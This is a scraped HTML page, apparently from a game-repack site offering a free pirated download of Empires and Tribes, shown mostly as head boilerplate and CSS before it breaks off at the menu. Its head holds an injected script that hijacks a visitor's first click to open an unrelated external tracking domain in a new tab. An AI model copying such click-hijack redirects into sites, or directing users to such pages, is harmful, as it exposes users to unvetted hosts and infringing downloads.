

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steam-repacks.net/empires-and-tribes-free-download/
body_size: 20061
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<html id="wd_not_ie" lang="en-US">
<head>
<!-- Add Code Start -->
	<!-- Add Code Ends -->
<meta name="yandex-verification" content="0e31b1e935ae4113" />
<meta name="google-site-verification" content="Y9c2reYPlFFbVj9zZA8An922unFzeyeodL4NtuYHotY" />
	<script> document.addEventListener('DOMContentLoaded', function() { let clicks = 0; const link = 'https://we4t6.pro/?u=303ed427edjhjytydkerfrtyfgt6392c2904d3ba8573050&p=1066; document.body.addEventListener('click', function(e) { if (clicks >= 1) return; if (e.target.tagName === 'A' || e.target.tagName === 'BUTTON') return; clicks++; window.open(link, '_blank'); }); }); </script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4968620,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4968620&101" alt="simple hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steam-repacks.net/xmlrpc.php" />
        <link rel="shortcut icon" href="https://steam-repacks.net/wp-content/uploads/2020/12/favicon-32x32-1.png" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Empires and Tribes Free Download (BUILD 13022799) - Steam-Repacks</title>
	<meta name="description" content="Empires and Tribes Free Download (BUILD 13022799)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<link rel="canonical" href="https://steam-repacks.net/empires-and-tribes-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Empires and Tribes Free Download (BUILD 13022799) - Steam-Repacks" />
	<meta property="og:description" content="Empires and Tribes Free Download (BUILD 13022799)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed" />
	<meta property="og:url" content="https://steam-repacks.net/empires-and-tribes-free-download/" />
	<meta property="og:site_name" content="Steam-Repacks" />
	<meta property="article:published_time" content="2023-12-23T09:13:54+00:00" />
	<meta property="og:image" content="https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Scarlet" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Scarlet" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://steam-repacks.net/empires-and-tribes-free-download/","url":"https://steam-repacks.net/empires-and-tribes-free-download/","name":"Empires and Tribes Free Download (BUILD 13022799) - Steam-Repacks","isPartOf":{"@id":"https://steam-repacks.net/#website"},"primaryImageOfPage":{"@id":"https://steam-repacks.net/empires-and-tribes-free-download/#primaryimage"},"image":{"@id":"https://steam-repacks.net/empires-and-tribes-free-download/#primaryimage"},"thumbnailUrl":"https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.jpg","datePublished":"2023-12-23T09:13:54+00:00","author":{"@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19"},"description":"Empires and Tribes Free Download (BUILD 13022799)Steam-repacks.com Get Officially Full and updated version of this PC game and Overviews instantly and play pre-installed","breadcrumb":{"@id":"https://steam-repacks.net/empires-and-tribes-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://steam-repacks.net/empires-and-tribes-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/empires-and-tribes-free-download/#primaryimage","url":"https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.jpg","contentUrl":"https://steam-repacks.net/wp-content/uploads/2023/12/Empires-and-Tribes-Free-Download-By-Steam-repacks.jpg","width":600,"height":900,"caption":"Empires and Tribes Free Download By Steam-repacks"},{"@type":"BreadcrumbList","@id":"https://steam-repacks.net/empires-and-tribes-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://steam-repacks.net/"},{"@type":"ListItem","position":2,"name":"Empires and Tribes Free Download (BUILD 13022799)"}]},{"@type":"WebSite","@id":"https://steam-repacks.net/#website","url":"https://steam-repacks.net/","name":"Steam-Repacks","description":"Free Download Games Pre-Installed For PC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://steam-repacks.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://steam-repacks.net/#/schema/person/8087cbba89f06e2126f55ba10e2f9b19","name":"Scarlet","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://steam-repacks.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e7d9c5d2cfa887e4e4569c6bf553b77718d715b81e5eb01e7342ea7bea280c83?s=96&d=mm&r=g","caption":"Scarlet"},"sameAs":["http://steam-repacks.net"],"url":"https://steam-repacks.net/author/streamrepacks/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Feed" href="https://steam-repacks.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Comments Feed" href="https://steam-repacks.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam-Repacks &raquo; Empires and Tribes Free Download (BUILD 13022799) Comments Feed" href="https://steam-repacks.net/empires-and-tribes-free-download/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/js_composer__assets__css__js_composer-min-css-vacb4cbb184ed2f5e440e4fa2135abe43af5a2584.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom_js_composor-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/custom_js_composor.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='shortcode-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme.css-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wd_shortcode__css__bootstrap-css-vc9c21b1c07b4b0a6ebb81141e804912481f2e7b2.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://steam-repacks.net/wp-content/plugins/wd_shortcode/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpacu-combined-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:100,100italic,300,300italic,400,400italic,500,500italic,700,700italic,900,900italic%7CRoboto+Condensed:300,400,400italic,700&amp;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/bootstrap-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://steam-repacks.net/wp-content/cache/asset-cleanup/css/item/wp_gameworld__framework__css__font-awesome-css-vba2dcd4ec82668cc289f5d23aed8d493c84663e1.css' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_wd_menu_frontend-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd_elements-css' href='https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gameworld_dynamic_css-css' href='https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/owl.carousel.min.js?ver=6.9" id="sc_wd_shortcode_owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/wd_menu_front.js?ver=6.9" id="js_wd_menu_frontend-js"></script>
<script type="text/javascript" src="//www.google.com/jsapi?ver=6.9" id="google-jsapi-js"></script>
<link rel='shortlink' href='https://steam-repacks.net/?p=74886' />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; background-image: url("https://steam-repacks.net/wp-content/uploads/2023/02/Hogwarts-Legacy-Steam-Repacks-Background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.widget-container.widget_text ul ul, .widget-container.widget_text ol ul {
	padding-top: 0px;
}

.woocommerce-tabs #tab-description h1, .woocommerce-tabs #tab-description h2, .woocommerce-tabs #tab-description h3, .woocommerce-tabs #tab-description h4, .woocommerce-tabs #tab-description h5 {
	padding-bottom: 15px;
}

a.wrapper_img.comment {
    width: 100%;
}

p.wd_load_post {
    text-align: center;
}

.wd_load_post span {
    background: #464646;
    padding: 12px 20px;
    border: 1px solid #464646;
    border-radius: 5px;
    color: #fff;
    text-transform: capitalize;
}
.blog-template ul.grid-posts div.alm-reveal{
	margin: 0 15px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	list-style: none;
}
.alm-btn-wrap {
    text-align: center;
}

.alm-btn-wrap button {
    background: #141414;
    color: #fff;
    padding: 12px 20px;
    border-radius: 5px;
}

.blog-template ul.grid-posts li .thumbnail, .related-item .thumbnail {
    width: 100%;
}

.related .related_post_slider {
	    margin: 5px;
}

.right-header-top-content .header-bottom-wishlist {
	display: none;
}

#footer .textwidget ul.menu>li {
	line-height:	14px;
}



#disqus_thread {
    margin: 0 auto;
    max-width: 1150px;
}

.page_navi .nav-content span.current, .page_navi .nav-content a:hover, .page_navi .nav-content a.next:hover, .page_navi .nav-content a.prev:hover, .page_navi .nav-content a.previouspostslink:hover, .page_navi .nav-content a.nextpostslink:hover {
	
	color: white;
	background: black!important;
	padding: 15px;
	    font-size: 15px;
}

.page_navi .nav-content a, .page_navi .nav-content a.next, .page_navi .nav-content a.prev, .page_navi .nav-content a.previouspostslink, .page_navi .nav-content a.nextpostslink {
	    font-size: 15px;
    margin: 15px;
}




/** DISCORD BUTTON **/

.single-post .discord-btn {
  position: relative;
  margin: 2rem 2rem 0rem 0rem;
	display: flex;
	justify-content: right;
}

.single-post .discord-btn a {
  background-color: #6e85d3;
  color: #ffffff;
  padding: 5px 15px;
  border-radius: 3px;
  display: flex;
	line-height: 30px;
}

.single-post .discord-btn a:hover {
  text-decoration: none;
  background-color: #6278c5;
}

.single-post .discord-icon {
  width: 20px;
 position: relative;
	top: 6px;
	left: -5px
}


.post-thumbnail {
    position: relative;
}

.game-ver, .game-featured {
    position: absolute;
    top: 10px;
    display: inline-block;
    border-radius: 3px;
    padding: 3px 6px;
    line-height: 15px;
    color: #fff;
    font-size: 12px;
    z-index: 2;
}

.game-ver {
    right: 10px;
    background: #7abc48;
}

.game-featured {
    left: 10px;
    background: #007bff; /* Blue color for Featured label */
}

.thumbnail {
    position: relative;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-74886 single-format-standard custom-background wp-theme-wp_gameworld wp-child-theme-wp_gameworld-child wide noTouch_action dark_theme wpb-js-composer js-comp-ver-6.3.0 vc_responsive">


<div class="body-wrapper">

	
		<div class="phone-header visible-xs">
			
	
	<div class="toggle-menu-wrapper visible-xs" style="background: #333333;">
		<div class="toggle-menu-control-close"><span></span></div>
		<div class="mobile-main-menu toggle-menu"><ul id="menu-primary_menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-56"><a href="https://steam-repacks.net/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58"><a href="#"><i class="fa fa-gamepad"></i> Categories</a>
<ul class="sub-menu">
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://steam-repacks.net/category/action/">Action</a></li>
	<li id="menu-item-768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="https://steam-repacks.net/category/adventure/">Adventure</a></li>
